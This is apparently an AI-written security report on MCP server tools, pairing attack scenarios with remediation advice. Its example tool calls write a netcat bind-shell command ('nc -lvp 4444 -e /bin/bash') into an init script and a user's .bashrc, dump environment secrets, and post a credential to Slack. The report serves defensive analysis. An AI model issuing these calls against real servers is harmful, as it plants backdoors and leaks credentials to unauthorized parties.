 Response (40.2s)
Here's a synthesized report based on the analyses provided by the team members, focusing on MCP Server security vulnerabilities, exploit scenarios, and remediation
strategies.
MCP Server Security Vulnerability Analysis Report
1. File Manipulation via Edit and Write Functions
Example Attack Scenario:
• An attacker could use the edit_file and write_file functions to inject malicious code or backdoors into critical files, leading to unauthorized access or
privilege escalation.
• Command Example:
edit_file({
path: "/etc/init.d/importantService",
edits: [
{ oldText: "echo 'Service starting'", newText: "nc -lvp 4444 -e /bin/bash" } // Creates a remote shell
]
})
write_file({
path: "/home/victim/.bashrc",
content: "nc -lvp 4444 -e /bin/bash"
})
Remediation:
• Implement strict access controls and monitoring for file modifications.
• Restrict directories where these functions can operate.
• Monitor changes to critical files using file integrity tools (Linux Tripwire).
2. Unauthorized Access to Environment Variables
Example Attack Scenario:
• Using the printEnv function to expose sensitive information such as API keys and credentials.
• Command Example:
printEnv()
Remediation:
• Restrict access to environment variables and scrub outputs of sensitive information.
• Regularly audit and remove unnecessary environment variables (Securing Environment Variables).
3. Slack Integrations Vulnerability
Example Attack Scenario:
• Exploit the Slack API to exfiltrate data or cause unauthorized posts.
• Command Example:
slack_post_message({
channel_id: "C12345678",
text: "Expose credentials PASSWORD=secret"
})
Remediation:
• Audit and restrict API access, and regularly review channel permissions.
• Use Slack’s advanced security features (Slack Security Best Practices).
4. Directory Manipulation Vulnerability
Example Attack Scenario:
• Exploit directory manipulation to create hidden directories for scripts or data exfiltration.
• Command Example:
functions.create_directory({ path: ".hidden_malicious_dir" })
Remediation:
• Implement strict access controls and monitoring on directory creation actions.
• Use tools like inotifywait for monitoring (inotify-tools Manpage).
5. Chroma Database Collection Manipulation
Example Attack Scenario:
• Create bogus collections to pollute data or hide malicious content.
• Command Example:
functions.create_collection({
collection_name: "malicious_collection",
hnsw_space: "l2"
})
Remediation:
• Implement authentication and authorization for database operations.
Overall Recommendations
• Enforce role-based access control for all operations.
• Regularly audit and monitor directories and file systems for unauthorized changes.
• Implement logging and alerting for all function usages.
• Conduct regular penetration testing and secure coding practices.
These measures are crucial in securing the MCP Server against identified vulnerabilities. Implementing them will significantly mitigate potential risks and fortify
the server’s security posture against unauthorized access and malicious activities.